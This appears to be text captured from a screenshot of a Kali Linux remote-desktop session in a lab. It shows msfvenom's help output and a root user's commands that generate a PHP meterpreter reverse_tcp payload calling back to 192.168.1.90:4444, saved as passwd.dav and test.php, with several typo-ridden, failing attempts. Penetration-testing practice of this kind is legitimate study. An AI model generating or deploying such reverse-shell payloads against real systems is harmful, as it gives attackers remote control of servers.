 ml-lab-da34f4b4-d017-4ff4-b0a5-6e6456f50219.westus.cloudapp.azure.com:52226 - Remote Desktop
File Actions Edit View Help
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats,
all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custo
m
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha
string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quan
tity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@Kali:~/Desktop# msfvenom -list payloads | grep php
Invalid type (ist). These are valid: payloads, encoders, nops, platforms, archs, encrypt, formats, all
root@Kali:~/Desktop# msfvenom -p php/meterrpreter/reverse_tcp LHOSST=192.168.1.90 LPORT=4444 > Documents/test5.php
bash: Documents/test5.php: No such file or directory
root@Kali:~/Desktop# msfvenom -p php/meterrpreter/reverse_tcp LHOSST=192.168.1.90 LPORT=4444 > passwd.dav
Error: invalid payload: php/meterrpreter/reverse_tcp
root@Kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp LHOSST=192.168.1.90 LPORT=4444 > passwd.dav
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp LHOSST=192.168.1.90 LPORT=4444 > documents/test.php